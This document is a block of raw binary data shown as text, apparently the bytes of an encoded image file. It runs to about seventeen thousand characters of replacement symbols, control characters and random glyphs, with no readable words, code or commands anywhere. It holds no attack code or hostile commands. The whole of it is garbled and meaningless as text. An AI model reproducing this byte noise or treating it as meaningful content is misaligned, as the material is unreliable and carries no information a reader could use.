Tu�C��z;AЮ��N;��s��8�6�!��P���K ��3cʣ#r�M(����d�~�4;��ۈ�?^���=%��(qK��MX6d��34 ƾ��9/ ��M��R���i��G�XE���~��;ۓm��.�$ndY�e��S &t�D��{ R�l�3,�M���:��t�p� �a)�٧��Rd�;Ɂ>��8�hK�&��Ky%U܋P��q�-��<	�C��F�8�?��ߣcPTC !��t*������wP뷰nC�C\ڬ���)���V0?=o�i2Ǜg=�tN�$Xh[�
�j��À�;@x��f����p9 P�Jm����_(	�z5�a3~���Q��RWM��:�;��N���>[4C��׌�b��=�b~�����D&dZ�����=���d�H��R�kp��"@x
�bF�a���%_&�vHhԃ��Ϊ����4�v�WN��ߎ�RG�>�{���u�[�C�vE��@�:�����p�8,�� �Ĉj� ���DL"Bb
%d�½p�
qLh�$I�R"P �����P�C�t�;�O��C���,j������wnֿV�����-�
@-^8����Bb4Z"�p�N�=� �7#��j��D�	^ �p���z�޽81�­��f ��?�L:>�0ڽ���DHQ��p!R܈�нg�&丹�DU0i�Y�O�'u{mf ��F7�s��ө&g�J1b�ʬ��+�nQfxES��x�`zP<�$������|G����.2���	'�
X�jwi%QKq�h�U�QQ-�ZB}��D��M	��M��!BC�SPRg 0 4�q�l�bq�c�?S)��,6��t1�� )d�Di$a]� L� &i�x���P�A$e�AĒ{
E���D�3]�8���i�]f2T �$�w$����)N�&À��~=��E`8�?B��nZ�PN��#�?I@R�c�+�(�U H4I��*����҂�&�V��s�T�1�A��`k!1�]B��B:��Ev�e��/* �Yylrv�@2C�E�ڠ�$1Shgo��C��Л�uϘm�h��t�!N �fH+ j� '%5�2Ks�87\�8���lu�Zl�?�<�U�>�1�D��BW�3��qK�Is�+��hR`gMy�������EF�cb�|볁�e�`:�W�	a[�l�rxP��D�P]{���	��Tq0T���ܶ��d���A���YD-�s����?+ԗ�Iq;�HFCJ�8n��F�h+� �M��t^��J!i>�}f���I�A&�*�EG�G��ӤvxN;ih�����i�d3u��P?�i��;�<��K�<9J����7�� ɜx�O+T$�@IH�ADy )�(�8��|o'��*�3���a�h��HAD��q�+�I�(�	�ds_Rf.�<z��1��1RӼpf@��Dm4���U�k���fQ-e)Ӛ�fa�������B��1�?d��X���T$"��?&�E�po@i�xy���c�	��a��d���|8Þ!��ΑJT�'�QX !��eʒF#��2}�aC�Du�q�A� g"+"���M"y���k8]B�s0���)M���*��v=�=�:�)S�2ȴgu	�6	`I���HFz�a��MJ�C�ӫ^�ό��6�U2���XR�QP3#��e�U��9-/�LeE �S�)[ �CT �!M���\�`�R�2I����$ex+j�,�7���p�B�P�%+������$czӆD҃���@)�$xE%��Q����8����Ӕ�T�BV�}
��s�Ӝ�tu�� �B�����09*L�%H=*�B1�&~�;��(D�gQ<��	�l������)4AL:hY]&!�!� ���:Q��riХ�T�P�F�W�bBH&�h�+�7���Re��F0��E���8@Y~I���5/�H�(��V�n����QM��#��+�iI$`;�Z�z��h�8ؤ��q�� �c�/l�VE�5�i2̶@ 2���~$��"&�7��� p-�?H���!��ȳ�4� ���_�JXj ?�*, 	i��$�F" ͽ4�b��G
;�ԣ���E��Xj��*P~8��CE��2P����B(��&P|���m(��-?G�0%8d�&fq�
���>��
R�9G����L�%c�) A:t ��   	0 �yDa��F�+��v��M��[�	�B�E8Dq�i�`
�
�_�߿
C��x	��+``�8�~�E�C��M$h� H�� �4	^�	al��KU!j�ZԪ u�M��\�T���ĉ7���ب��
&`�?�8�	
"UA�_�-���[�̓M9�Lf�iS��(<�g��tC��68���M� Rv�<�1�u{��h�<\�]oL�$k��(Ԭ�4�`
� �ًg*�cd��`���M3���*�hH$��0�}�7\��t���F@b-sp,mkS�V�Li��N\�f���BI	�X�(�mP�Px� �9���H�&P��#e���� ���#��p��~:��5��y@ 
������x� ��F۽1�>�!t��yb>����{��=�̌
g����E0��/$0��#D�?&B�����N%�9��WL�D��&3��?n�z���"�mB�!��H(BϪR��U�1��j�a��v�%����"�8�G��`��؛�L���	�ƼM҇4����>B��� ��<I���H����g�"$�$�$�o�1#�i�Z��&yX+ � ,�WU]�D��E
6 �^��DT�m���]���;�����%�����^B��<h����C:���- �Q_
�W�IB�!Ăm�y�y��?�]��@ l-������A���V$�_���I�2���AD�`%�����_U`mE��� ��؄�T�n1��Ն����N��aB��?L ���A�P
�f�I��oq`��S���}�	
�I�ڜ�Ad�%���C2�J����AY)"�$L���A�B�_�]��\C2�$��?��.R	4��湟���]!��IH�ƑaBh
B+�a+l�mI�A(�$���^=Ʉ̥P�7
�nMU�"j�"Ґ�4q���ҭM����%֣҉�6��D�@V��!D8G
ȂA�C��*�+�B�D��y�[,"��LT1�C2L�F�A��/�" �0(#�Ya$0�����9��I\��ԥ�a$6J#O�
�6
��xX�9 8��
�V�M�!��:~E�i�q(�#@�Mb���WXx%d
�!�+"�7��E�]D�]�M�I�O�M1x��";��A�$�8!;��W���"���_MVŇ�ԥ��4N#NcT��m�$Pf��`�Pn�l����m�I ݾ�FTjJR(�q$��8�'EThMV��t��L0��aa �W��D��@��xC��]޹��m_���HgB��v�F�b��.�4��/J�I��`
�"D��dMʞ��PP&OV�ODfm�%U�O�g�f~F�h�'�9�D��f�x
� S��զ�5�Af���8�\�4<B��5�5���j�-(��v�?|�A��G��
��\��
LIF��?l$5�h��(4�w��/~�`n\&��y.�A�"��L1������b
6�}��=�ξH��\i v)���{�h�pՂ2��a ������r��IB�࡟��Dz*Zz"D&4a�|�xV�
&��/M"f"�BB#�飢���╡ə�!TEbTX�U�H��V�<b��b�~F�=��Q�^UN�)�
ݙ�Bl:L�VhB8����b^&�å�B�&�)+PT"" B"��%"ť�I`a�)&MzEUd맞D�!D��k)�����Tҥ�*j��I���>儱�^�ŭ"bU��ꪽ�\$@�~a���\c��9�%�P���ꋡ�Ʀk�.��>ڥ���C�.ɞl{R,P�� ��N��4���B,V�!m�D�h!n�N�P��k�~ҊE�5¹V�mm�9���:�,�Y�>]+�zȹb��Z��h���l"x��N�tPln����
����Pn�d
!����O���B���k�0�m��lL�bci���D�h�������jJ��,�Zk���k�F+����Ų���T��B�Ԫ��Lm�ޤ�ZU�>l� !� � ,   + � �	H���F�f2Ȱ�Ç#J�H��ŋ3j�ȱcCJxI��ɓ(S�T�L�@�+cʜI��M��2��Yb��@�
J�(;�]ʴ�Ӧ�v
��իX�vTW���f�iK�,QL�Ĳ�Ҭ۷pi
X��?����w�]�^�
L��]�U^̘����U"ȵ]��>6����d��)we8����5=�
���4��S�a3D�s��E�������Q�����f�-�����e��뻗�����y���O�����ӣF����2
 2_$}"����8�L� �����~���?�4�I3�4cX'�%h!P��m)D�L 
�υ$�!A��bE�
]%�(�4�9$�j��'�+�g�?B$J4�`��Ki ���2�g�tU��?@��H?D�d�8I�R[�9�@�Tf�9�?/b�Rn�)ц��Y�c-y@hv�P8|�Ɛ(�D#
��,!�)�b%Ih�UR�C�hA%�e~ ��I[���:�?D&*foD��*��F�ĥ(k��5D�j���hA����$�l7n�)�Ѥ��@�J�hN0jl�b��@����+�:=���@�f�P��h�J�2F[��j�+�Ӡi�.�d��!�O��/�����D�(�W���t ���?�T� ��Y���������@�4�9"����q����&�)��bH��):�r��b���0P��$B�w��,о��V��Im���A;�q�D5r�O���paFDv�j(�o\�b�@��������-�?){�D�KpA{��?�{xp����jsCV+�,����$��Ѕ[xA~bٌ�]����2�㤻&
�M$[4�6��u���? �.n��t���y��!��o�w �J_wC ��o�O`
�ޥ�z�)����%a���H2�+�:���k���f�$����"�s���5��ѭwX�CP6�L0�!L�k�1��W�3Hү�qlԠnz��dNw��B��''d�I�H��Tx�t0s�+�+�����I� �H�-����3�Y���A��O �+�4Ї���$���%��cN�b�~i�:�G2La	0v���������_ߋ� Rv	½ю���V�9-��x��Xp���t˰D1$D�Iv�c���pt�j� DȔI�$*EK�>�B�!> �@.!�sa��NleV�V��d�����R)�LC�>XL4�9V�#��Vu5��Q\���Gn�CZĆF���m�ETKb�2�%%Id���D���βT�������"1JO�_.�6�yA$��lJ�����1��,�('Bj8���fD���%��K*cd��]���&1�Zs�D�Lo�a���1U�N�0�éS*�ٰ�JIXR2���vBT�I�C���fMF@�%2#��b�({lȦ�G26Ѐ1�@�zV�T�]�X&c�{9��k�l���a�Z�C"�',n^�?rS��P��%Cx�1R��($:#��ZV+�B�ƈ���d���iU�=�VO���և�L#�H"�6۔d�T*-Ho4E��4�!�)��F,�o��i�K�UDu���*R�ߦ� ���v	�����U	�&2_>�q M
�nr�]$�3��)d�^�%�Ԉߑ�uO�%Yn!rW�,A<!���#�>���7�$�Rmn�)Ɩ�UI�@H�Zx�qv�V����#Qq>c+D1� ���G�|�ye�-A~b �d�W{�cd���$��)���v
������+�~��.�t��R�Bv2����y�+���Ɩ��J�ap�{�f@�đZ(T�����
�i�|
34g��]"q���;@ʖ9�	�z�3�	�F�ŷ��72�BD�԰���O��,�>��[,�Ğu�m]�c���H�H�}�<��_��5�!b��VI�)2FTDN����hr�7&�ҭĊK5���d<��W�� ����}�|��C�F�D�(Bdi����e�Ԃ�i�@�!q�xWŦ��M�w��?qM:�6���f�E��$/9G���� �-\�(��{��CC�!aD�B�P���}E+`�Ի6B���4g[t\"�PF�)v[��Sw�d"#Gt6�յ�r7�Z�+M�"v�+�Vz��$@2�^���Wע�ٻ�ύsP�$g�ߚ����u �AOoG�Ĺx���C�]���C�#o��=��[2�|��@o��y�����v����"��pq��jD��uː�[�x|�e���>�h�=�L��^I�TU�8t<!��?�@!����1iI}^(�Hgt7�gx��Kg��=���w C��0� c�tˑq�Qy�t�ǀ�+�O�R*b���(�"}P)�`
� e�qyQ���G�,x"�aR��)�R*�r�7�Ճ>(���0�[�n`K��qQm<�c��waq�wOH�GQR��k�%�'v����tbx���LR�(��1N%8`����b'y�慯�z�t|�3���v�Eq�gQ�w9g�$Grfx�K@$��I@� �>�^�Q)n�C�
�5�hk��y;���|��1kw~�1�-�?�7k�����������ȋ��(wE*��|��"���n7ևg���&�gy"8rC�Ҩ\w�|�v
�1)�)Q8iK &7�y_����qQ���%E%bKi��mW)S�r���ctwo搈a�z9�� �0In�=�0��r�r�S�n<ƌ�778�%���vL�s#��[��nLk����FDɉ2��i��"9$"���M����|s���(4r����&�ı4��'W�)�e<ؕsB)�b��7�9�'l�*�r~M2��T6�_IA�b����j�A擁���rX�a�ǉa��@勈YuX�.���X�.و�������s�8h��_a�H1!���	�`9L�(���"+7��g���������38�e��m�����__����H��B�ag�F�K�x�ē'�h}��/ဍY�R�|!u������	NJ��`��9���xv���ԩ�/@8�a)wE����|֡��H3a��A��@��yZP	���ȃ�@1���yv�*@*�8�GB8���������2y�z�EТ1'��^�+�2t��5W��t���0����0�Y�jxQ7Z� �^y|�?{�[�{c��H'4�f�A���D�	8��<�s��{�v��~` ` �!4�N��z�1�H'z�`��z�^0~ B:�1kt�OJ�T����~`�H��x��i�*`�
s6�~<:���~P��@1Z"w�\��$g�Q���O0& �
8`��
?��0>���͘�<:����g `��x�(@5p�w����� ����:��Y�Ś�0�G�c8�|'��
 �jɮ���%!���t�8�g�	�갈:��<0{�p���y����:�*����7`�i���zWR��+1�ѩ%A�������  @��*�������J{�` ����
J��0��ٰ+k +;`!��*Т2[�@3��MJ����L�L��1�-�DK��$����o��z��g+��|+��kK�'a�9��)��Y�iK�+&�O[ok�dj�G{���e��g˵ ���Qm*��c����G����$��M���k K�A���0'�f���+q{��,��K�k��K�j4�-Z�j�����yˀ��`��K۴��a<�&���+��'"�P�[��'�����`���[ �l+�Q�+�:r'��Gˋ@��!L���+�;WP���rX�'�gg��˷�۰�и�[��o�B��ӄ.i�{�v^ �k�_����	_�[��!�6��vX��
��84��
�;u6��_[�g��[pq�XJ�	Z6�|���ګ�:�A�i�g����������j=�X�ѩE�f�Pm�x�'������K��
�f��\��K�J��`�C۶ ����R��**��������f�T�ȋ���Q�!-z ���g�~,Ưw��˂|�� �܈�le�����N���̲��3km��m{�ay`)�#���
�`��,�0�\W�k�yK�;L�y���K~�X����/��E 	���Zi�H<��d����͹��A����M�ƥ��Y˸]���[ o�1�;��̦�*�H�1�A���h��!L��+Џ��0�A�?��D��*�W�6@6�z�	��q�����]��\\��!��+��%��@�*�Y��ݢ*P�5�_�L�;����q����,뵇��ɛ��̯2�r,�,��P�W�
/#����;�,u��z��M��ִ��T��@���Q�:��l�YZ�-Ӂ��_]��=�m�BMji�ڌ��'���Wp��0�B��Z�!��[�<r���#�m�b�-�@V�u��.=�eK�.��A�g��M�lk�	�80�'q�ۗ�ؼ����J�4[�����N,��M�TLr-ې,�0�)�)�)P,��<�X��l�C����*�ˆ����ҿ���������Q�U�V�!�k��V��\��@=�Vއz�쪴���?�&,�[������mk�ݢ�l`��g=�)��4�歯����j�����K}�W��p�����C@v\�m�j���ی��=�]WO���*����֎��{~?ē�E�!v,��k���K���:�0�ި���;?�	R�� ���~�6��e��2<���e�O;���+k�Ӿ�Vn���Ԗ+�1c>A��!�-�'������j�t>4��~� ���[� k�Bz��
x\8{����:7�J[�N�����͠��� �������d�:�$��̃��V��A �����B��P��P�{�"������7>���ԭ<���!W��'sZ4�����4��AY��.��QO!]��1>������{&�T�	���l�Ї>����_c��ֽ=��JޣQG#�.���A �\���=܀�T��dҍϭ�A�{��Z��
�����i;���C���]�mʻX�t���pCsϭ��r�ݮO������M�����N�.�u��E�������s1|���7V�l!��_g��
����q:�/�CAa�ώ�_��7μV�@+���	}^^{c�ۨ���
���;�ꐡ�
Xp�?CN�8��E"Jd�c"D�4&��O��CE
�h�@�(M�<$��@LS>��O�@)R<􇡨6(*�Hj ���@<< iZ�zR�Y��W�"��a�@f�lf��s�k�I��Np�h���Lڨ�ҿS
LiH A�M"l�PPD�WI��F���f���D������_�/���z ����0���Ow�)0��[�`R�TM�y�_�	W�]-	]��S�n�Jv�X�wծ�<]����5ߩn������˻��"��%��?���2�$S� �"*hA�"��;�����`�L��LBY*�%�e�` �:��ÁF��8R�R�zp�h+�Hр���� ��@p�'���B��*����?�����F>���N����T*�"0(�0�����"�l͉6�I��2m��札���M�@(�%���0�F$4ŁH�1щ&�i��(� �HCIz� ��z��H��*���ˏ%��-��)� ����s��ˁ������+�*�鴔Jm'�R����6�h���0��Z���	�MԊ<�'��\���Zt"'Z�U>�I�|�����4@�T�4���!��B�J��RM�"e�ëU(�|r/+3�dw&�u"��|HƁ�,�+3Heg;�Y����Jڬ�n��v�<
D��^�y����6�N�e"\M�q�ӑ���ƛ��z V�G���h�_� X���b;ȃ�zR��j�+S�r��[׳���l:6�6�{��B������j E�P�Y�ؚ%j%&):�!��mӳl��Y�n7�sLT��۟}�(v�c#��\^���@kR��t z(lW�)&�uʦH߁.�Ѩ����@ �'��1n�ƫ�ቀ1������:���>�`~^�z|]`�!���+2h2k�|��V�`B�¹�C��8�%�u
|I�^�-��%1Dg.2��e�c���	��D�"��Z�~ro�b�HN�7�t�m<���C��D|��\���Y��V���9�����7� �U`�P@4��(@U�Z��K�6�
-6'iE�hcF������K��mn"]�H ш\�9�Z�����W���fX�~�!��C�v$&U$�a�0���Y`?�GR�r��!�z�?:���Q�p\-K�5�fhL��W�@`�Qu��H�"�|$��AjD=聠����(��H��fC!IR#[��$'�*�|�oS/r�a$W��('Y���!A� щ�N���
4�����h���H�4&�|�F�sg�cL�(���p&E�q�iN
��48m�Mzh1�J$�Ֆ��/��w�2Ċ�>��c<��t����S)�r���X�`�хƉv�(0hǯT,�%Y�gF�t�SYL�(�|&� I""����k+�7�g�8�xN ���zșz�{6��[�  ��I�$�$��OzRk%Z��Z}�#�J}K��d����#Gu���S��,�Em+΃�5��; Dg����"4+�^��� _����G<�}]W��@$�=!iO�(�.F ��uK'����s c�C`1�ơ�5�G:�������MFP;|=����lL���V���.{	ї�֝YA,�܇�����W�;�Bw 1��H�S$qS^"[�M>�cH�G�2{1�u|`i��aLľ��/~�K�L��6IuiToyu�_5�Y�c���^��o�!���Y	�
�P�)�c
^[�~+�Z k8���)Hp��t�7����3Ir>d�%Y�X�;�p66���F���c�}�<��_mL�)�,_����?&uE*��	�k��d1��
a�Y��@s�5�IP׹NF��<�������b*���+;9�ԦD�⶘'�K2�.�R��bL�DB�@�!`E����'.�K�ڐ�Xk ��i�Z�ɀ* qoUd ���qo��W�4�/7!�"���:��I@�!�@s�{����\�uB�^:���;d���1�F�U�rˋ)Ҍ���;]���
M�c����Bnss���<!A��KKW�^?� ��C�}�p\=�X�z׹�����T�(�t��`�y�Q��t�l�!�L� ���zW�I�����]���œ��]$p
#C�����_����ry$�s��G/�>�(z"�o�Z�����8�	��psB���
��'oG�c�������S�:��N�L���W~������@y�v�|�'?����Ŏ}�`y�{I�_~�������C�|<�k6�ZE�W��%��]��S��@��`��ر�J��膉 ��`�d��;�sq }�Y����UP�S[ 0��;,��`�p ���>�[>t�����:t>��{���A���������H��+vp�I���鴊Ȼb�&oЀ���3{�	�!o��H���x���?���)����sx��1 �  �X� X�=��=��H� H�(��L�o����0���[�{���>�>��A����Ĭ#��c����EO�AS$>b�=t�W��
/��>�+�pp`�I���@ (�b8��K���	ЀiЊi��R)m"�	��B��َWY��j�h���X��Ȁ\�E�:vT��\$�{{�W$��?}�E@`�}|���V���Kũ��\�=W�E����˾�F@����ć��[A�lAx��Q�EN|EBx��p�HD�G�|>@� {���PيkT��/5<Cik�T�(�s��Q ��E�94H�Ǒ<�"|��EW�H����D>㳺KAL"�p�(�
W�D�>\KK���S��F\������DL���;>�LK盾H�kE�$���AQ ���/q����t*��`i{���O����q��P!����H�E�LIO�>y�G�t���H~��$�M�d ��:����X>�,�B��LN�\N�lN�4΁8Ψ�E���ݔ�����M�4L�3ŉXA�TI~�H�L>�[>񛈭��O�,���L�4��;�"���ʶn��Q��܌�T|M�ˁ�H�SI�[MV��W�K����3H�� Y�:LF	��}��V|>�c f�@ű�ΩK�M~Dž�>߻J��"���7��;��q!��\��Oo|1i���J�Xa��\Hx�"TI���tTF���H�L��\N�Q���0%Q��1�е`��$���pXA����\�b���ӂ� ��{��ݬS\P7�����I���C�4��R�e#��<o4�͔�i�#*�Y �cA`� U]UVmUW]��\Nf����2}�B(�{�[}�=���ҩQ5�
��`���Mb��Nhe�f����=�S�9�{����Q@�����` x�E=�X�����X"�#�����y��O���ل��7}N�uN��UX�A��Љ(��R�t؇`�
=�1�G7}UU��T� >`Ր]ՑUՒ�U���b�ճK�T�S��H��:UQ�R糰pW�b����,"����ʓ6WɒlC5B�!TӋ���V�DE�DO����P�$;��tӶ���G%pͿ{CQ�mY_E�gM΄�c����Y�ڼ5Pvm��B��Q��������3G� ͂{'?��h��,CU��K�Tԉh�ZC������{�S�[P��P�`S�\T���;E�h�Z�U�DUֵ�M@(]O�Y+��ie���6��3� � �� ݛr���ׁ��{/�1�NT��j%Q�M�{ ��
�}���5_��\U�l�H�]lN�V�t�$>�[������xV�J�%_��X���5WU�XPY��B��?�J�B�مv����.M�O[��+#'��?��U ٸ�Ձ�H�KT��#׊8؄5��P��K�}��a�5�d�}�KlE�%�<�V�e�%f[&��&����%W'�_�˘���l�`8MGIȵ�.����2�K0͌ ����?[���^3�@>�P�TV1�Ճ���T�Q��^��-��n�JyH ��ԈV�]'�[<��v� ��LO��]<�t��1.Q(f�{3e�UT�3��dxh �� �����x�|�?�����({�|4L�l��J��,+�>��
��DcL_��=U؀��ĳ$�-fS�\Tp^݅T1�%c ��TF�eQ�S�$�Ӵ*�p�ia���`<�t�Ϻ�\��7���;�TM�HW�~h��h�NW��V��j.S v�p���|a]�aR�P,����ʧ��)������0Ue织��ޜV���]�^��� �QX�lI��.�X1�2���H.����<�ih�[���[�D!>�T��^i��j�T݁<UF�D�^9��CV�vge� ��d����lU�P��·�\-a�db�E�&[�K�\�QX	�#	��� j��6��Ɩ{�5���Z t|E�TV��̈́m�m]��%Sp]F��:u|��[j��c��E��D���{k��$;VN��⼍��6�ۖ>V�m7EUd�¾����5EH@�ɐ�)̐�`�I	r�L��ԁX�+߸�0��d�%Kִˌ��dY��-.����[��N�8��],��f>��Vy�Ax�TENB�0v��N>Up7� J���lBˋ��p�"Ά(��~��}�U��/r͑>� �f�H��n�M�YDE�|p��dH��+N�p�gf�P�^d�HV)��Bp	5����
yʆ4�,{݋�r��X9���'�-�cؖ�o}$������?PL>�-E����pcB ��K��/�݊�s��b�:�V��r�]A:�V8U�h@�x�QX�%���b�
g��C!�g�}V�^�ْ�<W�=W瀑�u���X�͐Վ�\]��Dl=В�V��R�EE��q��hNdf$?K#�]v@X�eA����<�p@��s�^݉N�{�Q@� 
����@�H�x�0��C�6_�&�K/`7Ϋ�Vk�ߴ4����%���,�S�Ai6����Y�>b�r2B���
�G���FP7�bB�����c��%>�h�p/*w?~�L� /((����9E��c��F���$S�=iO|ւm�K��)�]�mEI�d�z8/�-�舄ti�JRLT���gMI���'�=tu�|a��<Y���	�S��+w{�@P�S�`�MіSx�dMO�\�B0Kս��=P��N��Rj��1&z2��´V@.z��qD�䘕�s��]Rw����X� �C��0����i�ÿ�fV0/U{��f�]�r2�rچ�B ��~��W��c���\UID��G�Y�r�9��Bm��ى�����S�?;�lC@�@��"6� BĈE[ȐX�h��[��A��(�Ef^�s�$ʔ*O�9���p�F�d`�@49|������*���'1�
,����g���A����t ��_A�-ڃ�
�'���V������!����yj �Z�h00��@`�f��c�Xm�	��2�̚/�,t�����������J��kB�3a�#��A����F�yO��
Gۆ��^o@n��TՒ��|��r�*�\�oS �q	��Oo��y�i �S���3�X+��7��1�I�0���� ��m�GUP���P6��Uq�[HPuD�m�1�se�rv��B%tOE��� �Dcq/�D�L�p�] k�%^{�ɥ�\r�g���J,�S�9ʜ�Ic�8��& H�"A
�H� 3��V����G�U�!�"s3�_�Oe;Q�ZV4}�@�F�hQG@�6�m�&��f@qpe2���?�y'�Hr	2W{��5^nE�}v�`�@c�@��3J~#m�If�MQYQhI$lAu��A�\��I�݉`O<z��L�@�fuD@��P�<Z[�@�&EQ��L���&��F]V����s5�ִ ��Z9P]��]��U3M ]3-�D@$��#B�l��rn6��#��f#����-����!��9�Y���r8K����݄�me��J)ES���\�W�4np�Zv���p���uP~�U�@��p�@�w�a��?�ȭ�&�(ѝc�� eƁ8�$�O1�-�Q'�Vu'����A��ӥ�I;Ѳ.�������PC!M��[�;mU�,�`!e�wP�m��w�zm*]片$�J���� ��9#�2+ǳ���}�n�g�)��ʑ0��Ts�458��>_VM[�N�l���@���D)w�p�I�#5�+�5��0jh�h�4@i�;�y�Q1�9Mz ���Lp�~��jp)H��ص���4��M�e�iIf
�;��)(T�S�ZS.�H�8B��*�t&��',zݜvC��$^a�P�E�ņ^����lh��A��")�.�k�q  �d�q��!<9DG6l�¥��d~�I��f���)7@�b p��8f��l�b {jP��
� 41	�P2�<mHM��#����7��E� N�L>�w�F$O��yQ#UuAw�1ǋUACZ�2!19�qfӑ1��wH�E%Z���H`�r�lzo:�?0�H�O��݊ą�=EC�P+�0uDW&k�v FA�lF*��06�0�q�2�;N!�PEF ��f��3�^Vl¡��'��@1�L�
`o��?�B���?��&I�F5A��8*��C��C)*Zv��1Y�*��>��=M���#I4��ݧF�q�>��9�� $?v�̆
xDDе�v�+^�ZWn	@W���E����5W��>5i���?&�H��`80;\�I�s�$ l`G�-��AC ���㪎�wʧ�Ҷ�H��'Ϥ,�ԕ�T垰�:Nr��e�Lu0Q���++�*X��bp����cf��L��}�w�'^��L9�M�vd����P�J��}�H}�7ˎ������0���O.$F��������q�Ha(�;��)���xAg,���s��XX�rU�4�"������,ay�K�^]�L��9��j՘Y\��Iv�ճ9�r��:oL�MV������=�\sH�dh��,8l�}�'ea�Ď�Y��=�W�}"��9�tr�ȡ/;�R�*R�XlB��نm�\N�lna��3cCT�ݘs��� ������%؁D�+�2��<�􀝹e�P �
������eDǣ�1G�`5[��I��@���f�� 0�GL���hq�Q�8�\*w͠��{���	 ���0���;���f_�,m�R�-�75�@�d�c�i��?�+��&�#A)��!m�!��7~]�:J���n���m��z��?T�	s�t69�C;�����������瀺s��t����g�»�}�a�l`7�L��#�O��޸8�r�s\�C�F!���*��ϗ
M�`����5�H.j�3ϟT7,~�`�d���Ã��`�&ʡ��>�� 0A+~����r�G'~D�@l�|��A� ��/v�`�qq�w������w��	[�c��ѳ�� ��=�S���@�8H������@t�kh�  �HPm<"
�`�A�K��z$��|囆�B��0�`X$J�qv�C��x��kF``��8$$P�?  B�` .����$��+X�&X�Y58�B� z`z�*��	L����y,T�ОB����m ,� ��?`�[|��!�ݜ�!���C�U��1��h�,���.��d��@7(�&X�&�8\����@\�<h�5���2�C:D9��Āi]��@�B�W����� ,,R 8@١�A���M�M1�00#B*��A B�(�H8"#��i�N�@V���0P�8�6a>�&�$�����I�qpM��
,	��ǒ�`��ԇ2��9�B�옖4�q�J� �?*|��=Ba�������!F�iCD@�	XzB�D����9��5-b��:�]�]����@X$�#,�����_"  @"�?Z#�yb��(��	`����aE"T����Z�X�x�s��F������\/
�}�^�[�G2�D��K�2j�0h�#��#��M�íY��Y�A�a:��%Y�A��4�#9�CǥA;��A�TD �WJɣ��C8@=~�=�&D�B��?,�"�@"�Y�>�#N1d>�*�e[͂��c\"
�Ħxdru�G��Gv~� P��"�����~T&�8�c@!Bd*X�i�2(��6��@@�?@@��7"D9`@�,�:�A:��A�#�CT����"��:���t����X[��,$��Y�e�D�'��3�	Fd+�� ��vvg�5`2��w	y� G	x|���ܒ�s}c�^��/ޘ�efveI^Vf^n�6�<Xåa%B��?D�p�H.p.x����?��S��A�n��!�<��V a�#;�q��"&�Z��A��>�D���@�eZ[h'w��&��!�JHv�yr$���i�|��X�EX)P��'M`����b\�K��~nIK��@Â&�%%C9|�.��~P
D�,�?p�A��9:�:�B:J�A�@��?C2C���: C"�A��B�h�ڨ��袎�Y�!�y�v��[�x"�w����@��`&A}Ga�����[4_��tM���	����A�$P��fD�������ă��c�f�#:�c�i�Q���?P�@�4\��艎�0�%Bd��0B�6*?�%$�#t��]���{
Bv�k\�����h�����d��Exp
A��[���҄���]<���j0��Z��ϡ�0�v~��N$Pl���/��,\�a@9$+P��@H�DL��f�E1��A�f1x�<Bp�c@�*����X�#��c#P�@��(����^��u�+\l����	)����r[��b��G�}
��*���}@ϡ�dc\0FDf��-l���)�2��!����@��nN�A��4��4T�k���D1@�M�:@���?�	�~�����"D"Н���N\[�k��k���[0Ɛ~m�����^@is�X_�����@��b�s�-P`����qj�<z��:/5؂�v�A�B���H`�AB�@1l�-P��N�A�+\�/T4�"dL&���Vd�&�!�o����/��n���s�+I���6�s<����A�n���Ub�����XWE!�1i���@�@a�����?4��R[�/��<���<�źf�@�k�6�ܝ%s B����p"�("�( ��^V�w2��Q|�͒ �Q$/��5��J���.ύ��D=LA�pn��p���?���f1��

1"$B�+/[��?Ȱ�~��5-M��b��(ȯۯ��G�2P���ʔf����/	���{�GoqY�X�1|��^`��������禲�/�Hr/���Y��H"��Q,��p���r�1"�C�.D�B���]�2[H��>q(Wmڒ�^sW-y�������y��_bW~���HL�ҙD��r��r��"����>�A�q1�,�x�@1? r[A3�V�#�]�^�$_�]TE�ب�ڒ�9��)X+�+��vr�JC�A�m�XsUs|J�>�4T�4Z��N��A�IO�1/43_*B�4N#T|�7PB=�-_�HD�[��n@  !� � ,   + � �	H��?|��j�ɠÇ#J�H��ŋ3j�ȱ�ǏTq&�(S�\ɲ�˗	d!���	��ϟ@�
�H�ҿJ��HI���P�J�J���pe�,�Ϧ�E��J��ٳ=�	�""�p�ʝ;Q$�M�+���߿�"�/\���l
��W ���#KI8���9r�����ɠC���j�]����[:��k��8�[{���۸5�i)W����M�8���Dz�u6DeƣK��b�Ώ�@$����?"�w��a'^�ӫ��w�������a}���C��骁��'���h���v��wJ;�5(�V��N�u6IvH\X�	�$�Y5|��bk���6�⌀bA�Ѩ�dI���@�A4֎D�5^�HJ�^�Lʵ`�PFL�T���cV��P�Tږ`�)�d�i�h���l���p�)�t�i�x��|��矀*蠄j衈&�袌6�裐F*餔Vj饘f�馜v�駠�*ꨤ�jꩨ��ꪬ��꫰��*무�j뭸�뮼����+��k��&���6���F+���Vk���f����v�����+��k�覫������+���k�������� ,��l��'���7���G,��Wl��g���w��� �,��$�l��(����,��A�D"�@�T�@Oy��Ao=u�S}Vm$5G�t�X�/���4�3g$�!?�L�2�|���\�� _�ڊ@@�36D�@�07���K434�-t�d6��������� |�w��g
]r��	-�Ճ�J�@��N����%�8d�0��vA�D���{�ل�З>���rc����?���4|�) � p�?��L��?�O3�`O�}�)�t�l�
�8F��?5�!�k��?s���%<��DO�O6�\\ aW���" P�@��O �#�Hq���b �H�c�f0oz̻�?��tS��?�W�����j1��Mn x#���!���o�Q�����@�!�@DG�?�"�f�PA����rd+�C���D�^�'�x6��C6h�idp#A&p�	Ď�
�gB`tb��^3:1�ؘp�H"R���F5��@(QC(d�;l��*W>�e1rB�H�GJ�-�-<��IC�@�!�����b�����K^�� �KcU�
��� AB�7$�H�,[s�]���G
	iB��c�d�
���_F 6��/`�J,er�3�>㵱]�r]����J�0����@��V� ��(z!\�� Bc!)2�A��w)� �2
A�fL�?HARI���H6���
���@��<�Q  �ӲĆz�k^Kh=�06���&L��E|�C#	��Mr\�����x�͠�٧%���*q�<(��JApeH"*�ṯ����˂�R���+0I�*� �miA\!�4�T� $K���4��4�Ҍ��|�)�?�p e��>� ,��5 �"���S��ۛ �i@��l��L"�H�$
